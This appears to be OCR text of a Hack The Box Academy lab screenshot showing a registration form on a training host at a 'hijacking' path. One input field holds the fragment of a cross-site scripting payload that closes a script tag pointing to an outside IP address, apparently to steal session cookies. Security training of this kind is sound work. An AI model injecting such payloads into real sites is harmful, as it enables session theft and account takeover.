 Hack The Box - Academy
Hackear la caja - Academia
Registration
10.129.98.193/hijacking/
User Registration
test
test
●●●●
test@test.com
/10.10.15.235></script>
Register